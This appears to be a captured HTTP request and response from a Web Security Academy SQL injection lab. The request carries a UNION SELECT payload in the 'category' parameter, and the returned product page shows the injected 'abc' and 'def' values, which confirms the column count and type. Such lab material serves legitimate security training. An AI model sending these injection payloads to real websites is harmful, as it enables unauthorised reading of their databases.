 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'+UNION+SELECT+'abc','def'-- HTTP/2
2 Host: academy.net
3 Cookie: session=ILUfuhLwzCkVihYaoCmiUOZ6x4hdflEz
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0afa006a034880d8801ad03200ad00c2.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render
\n
Pet Experience Days
</th>
93 <td>
Give your beloved furry friend their dream birthday. Here at PED, we offer unrivaled entertainment
at competitive prices. Starting with our best seller, the Balloon Ride.
94 A large collection of helium-filled balloons will be attached with a harness to your dog, once we
are confident we have enough power for takeoff then it&apos;s up, up and away they go. This
adventure is heavily weather dependent as strong winds could prove hazardous as all dogs fly
unaccompanied.
95 Your dog will travel at 5 mph with the wind in its face, and I expect its tongue hanging out.
Better than a trip in the car with the window open. Health &amp; Safety is of paramount importance
to us, should the dog, at any time, veer off course we will instantly start firing at the
balloons one by one in order to facilitate their safe descent. This should not be any cause for
concern as this is our official landing procedure at the end of the ride, and no fatalities have
been recorded.
96 You are strongly advised to wear wet weather clothing and carry an umbrella on the day, the dogs
can become very excited on this ride and we have little control over where they might hover. Give
your best friend the time of its life, book today as all early birds have an added bonus of
choosing the colors of the balloons.
</td>
97 </tr>
98
99 <th>
abc
</th>
100 <td>
def
</td>
101 </tr>
102 </tbody>
103 </table>
104 </div>
105 </section>
106 <div class="footer-wrapper">
107 </div>
108 </div>
109 </body>
110 </html>
111